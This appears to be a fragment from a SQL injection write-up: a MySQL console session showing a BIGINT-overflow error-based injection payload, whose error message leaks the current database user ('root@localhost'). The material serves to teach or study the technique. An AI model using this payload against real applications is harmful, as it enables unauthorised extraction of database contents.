 mysql> select !(select * from (select user())x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((sel
ect 'root@localhost' from dual))) - ~(0))'
mysql>